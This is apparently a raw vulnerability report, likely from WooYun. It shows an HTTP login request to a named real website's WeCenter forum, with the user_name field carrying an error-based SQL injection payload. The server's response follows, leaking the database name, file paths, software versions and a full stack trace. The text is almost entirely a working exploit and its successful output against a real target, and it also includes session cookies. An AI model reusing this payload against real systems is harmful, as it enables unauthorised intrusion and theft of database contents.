 POST /wecenter/?/account/ajax/login_process/ HTTP/1.1
Content-Length: 291
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=k6rpuf7h9m1vmr3d0gs35megi1; mrp__Session=f3hqqkkajnlau4jm3qn3fft3c6;
wordpress_test_cookie=WP+Cookie+check; comment_author_a322bdca632d506d7a474c92027fd2c4=1;
comment_author_email_a322bdca632d506d7a474c92027fd2c4=sample%40email.tst;
Hm_lvt_4535a3b2c565af663ffb9bace8e2abcb=1449778481; Hm_lpvt_4535a3b2c565af663ffb9bace8e2abcb=1449778481;
HMACCOUNT=EBF048396F899A5A
Host: daxue.fangdd.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
password=&return_url=http%3A%2F%2Fdaxue.fangdd.com%2Fwecenter%2F&user_name='and((select 1 from(select
count(*),concat((select concat(0x5e5e5e,database(),0x5e5e5e) from information_schema.tables limit 0,1),
floor(rand(0)*2))x from information_schema.tables group by x)a))and'&_post_type=ajax
HTTP/1.1 200 OK
Server: nginx/1.4.7
Date: Fri, 11 Dec 2015 15:15:50 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.4.23
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Last-Modified: Fri, 11 Dec 2015 15:15:50 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 1549
Application error
------
Message: Mysqli statement execute error : Duplicate entry '^^^wordpress^^^1' for key 'group_key'
------
Build: 3.1.0 20141226
PHP Version: 5.4.23
User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
------
exception 'Zend_Db_Statement_Mysqli_Exception' with message 'Mysqli statement execute error : Duplicate entry
'^^^wordpress^^^1' for key 'group_key'' in
/data/php/daxue.fangdd.com/wordpress/wecenter/system/Zend/Db/Statement/Mysqli.php:214
Stack trace:
#0 /data/php/daxue.fangdd.com/wordpress/wecenter/system/Zend/Db/Statement.php(303):
Zend_Db_Statement_Mysqli-&gt;_execute(Array)
#1 /data/php/daxue.fangdd.com/wordpress/wecenter/system/Zend/Db/Adapter/Abstract.php(480):
Zend_Db_Statement-&gt;execute(Array)
#2 /data/php/daxue.fangdd.com/wordpress/wecenter/system/Zend/Db/Adapter/Abstract.php(756):
Zend_Db_Adapter_Abstract-&gt;query('select * from `...', Array)
#3 /data/php/daxue.fangdd.com/wordpress/wecenter/models/daxue.php(39): Zend_Db_Adapter_Abstract-&gt;fetchRow('select *
from `...')
#4 /data/php/daxue.fangdd.com/wordpress/wecenter/models/daxue.php(50): daxue_class-&gt;get_daxue_user(''and((select 1
...')
#5 /data/php/daxue.fangdd.com/wordpress/wecenter/app/account/ajax.php(272):
daxue_class-&gt;register_daxue_user(''and((select 1 ...')
#6 /data/php/daxue.fangdd.com/wordpress/wecenter/system/aws_app.inc.php(102): ajax-&gt;login_process_action()
#7 /data/php/daxue.fangdd.com/wordpress/wecenter/index.php(23): AWS_APP::run()
#8 {main}
www.wooyun.org